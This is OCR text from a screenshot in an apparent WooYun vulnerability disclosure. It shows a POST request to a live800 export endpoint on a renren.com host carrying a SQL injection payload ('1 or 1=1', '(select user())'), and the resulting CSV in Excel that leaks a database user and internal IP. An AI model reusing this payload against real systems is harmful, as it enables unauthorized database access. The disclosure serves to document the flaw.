 SQL- XSS- Encryption- Encoding- Other-
URL
http://live800.wan.renren.com/live800/sta/export/referrerSta.jsp
URL
ute
Enable Post data Enable Referrer
export=csv&vn=dataAnalyseAdapter_referrer&operatorId=&fromTime=2016-02-21&toTime=2016-02-22&companyId=1 or 1=1&subStrSql=(select user())
referrerSta.jsp.csv - Microsoft Excel
设为默认浏览器
文件 开始 插入 页面布局 公式 数据 审阅 视图
宋体 11 常规 插入 Σ
粘贴 B I U A A 样式 删除 排序和筛选 查找和选择
wén 文 A % , .00 .0 格式
剪贴板 字体 对齐方式 数字 单元格 编辑
A1 fx 访客来源
A B C D E F G
1 访客来源 对话量 所占比例
2 live800@10.30.44.248 95 100.00%
3 开始时间:2016-02-21 结束时间:2016-02-22
4
www.wooyun.org